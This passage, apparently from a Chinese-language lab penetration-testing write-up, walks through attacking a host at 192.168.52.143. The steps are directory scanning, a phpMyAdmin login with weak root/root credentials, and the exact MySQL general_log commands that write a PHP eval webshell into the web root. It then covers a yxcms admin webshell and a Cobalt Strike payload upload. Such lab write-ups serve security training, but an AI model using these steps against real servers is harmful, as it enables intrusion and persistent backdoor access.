

再用dirsearch扫一下目录

dirsearch -u "http://192.168.52.143/"

访问一下

这是一个方便管理员管理数据库的网站,尝试一下弱口令是否可能进去

发现弱口令root/root可以进去,接下来就开始想办法getshell了,百度PhpMyAdmin后台getshell还是有很多方法的,这里我用文件包含getshel



执行

show variables like '%general%';

当general_log打开后才会包含,所以先执行

SET GLOBAL general_log='on'



之后再执行

SET GLOBAL general_log_file='C:/phpStudy/www/shell.php'

把日志写在指定的文件中

再执行

SELECT '<?php eval($_POST["cmd"]);?>'



将一句话木马插入到日志中,访问一下



可以看到上传成功了,之后用蚁剑连接

成功getshell



利用yxcms

我们搭建环境的时候发现有个yxcms,可以尝试利用yxcms也getshell

访问目录发现

这里直接告诉了我们的后台地址和账号密码

登录进去插进去一个一句话木马就可以了







内网渗透



使用cs生成木马,上传

生成一个payload后通过蚁剑上传即可

